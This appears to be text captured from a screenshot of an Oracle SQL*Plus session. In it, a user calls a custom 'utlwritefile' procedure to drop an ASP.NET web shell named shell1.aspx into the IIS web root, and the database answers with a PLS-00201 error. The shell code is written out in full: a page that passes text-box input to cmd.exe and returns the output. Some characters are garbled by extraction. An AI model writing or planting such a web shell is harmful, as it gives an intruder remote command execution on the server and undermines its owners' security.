 SQL> exec utlwritefile('C:/inetpub/wwwroot', 'shell1.aspx', '<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics"
 %><%@ Import Namespace="System.IO" %><script Language="c#" runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){Proces
sStartInfo psi = new ProcessStartInfo();psi.FileName = "cmd.exe";psi.Argumentsc "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Proces
s p = Process.Start(psi);StreamReader stmrdr = p.StandardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender, Sy
stem.EventArgs e){Response.Write("<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><bodyasp:Text
Box id="txtArg" runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:
Label id="lblText" runat="server">Command:</asp:Label></form></body></HTML>');
BEGIN utlwritefile('C:/inetpub/wwwroot', 'shell1.aspx', '<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><
%@ Import Namespace="System.IO" %><script Language="c#" runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessSta
rtInfo psi = new ProcessStartInfo();psi.FileName = "cmd.exe";psi.Argumentsc "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p
= Process.Start(psi);StreamReader stmrdr = p.StandardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender, System
.EventArgs e){Response.Write("<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><bodyasp:TextBox
id="txtArg" runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:Labe
l id="lblText" runat="server">Command:</asp:Label></form></body></HTML>'); END;
      *
ERROR at line 1:
ORA-06550: line 1, column 7:
PLS-00201: identifier 'UTLWRITEFILE' must be declared
ORA-06550: line 1, column 7:
PL/SQL: Statement ignored